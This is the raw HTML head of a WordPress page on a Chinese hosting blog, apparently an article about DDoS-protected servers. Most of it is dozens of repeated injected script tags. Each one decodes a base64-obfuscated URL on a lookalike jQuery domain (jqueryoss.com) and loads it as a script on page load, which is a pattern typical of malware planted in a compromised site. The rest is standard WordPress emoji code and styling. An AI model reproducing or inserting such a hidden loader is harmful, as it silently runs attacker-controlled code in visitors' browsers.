s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/respond-1.4.2.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<!-- DX-Seo plugin start -->
<meta name="keywords" content="高防服务器，DDoS攻击，CC攻击，DDoS防御，网络安全" />
<meta name="description" content="高防服务器主要是针对网络攻击而设计的服务器。在网络攻击的情况下，可以迅速的调用服务器资源进行防护，保证服务器运转的稳定性。高防服务器在防护DDos攻击和CC攻击方面的效果非常显著，它采用多层次的攻击防范策略，迅速的识别和拦截攻击流量，并及时回源到专业的防火墙进行处理，从而保证正常用户能够正常访问。" />
<!-- DX-Seo plugin end -->
<link rel="alternate" type="application/rss+xml" title="RAK部落 &raquo; 高防服务器的优势评论Feed" href="http://www.rakbuluo.com/6209.html/feed/" />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rakbuluo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
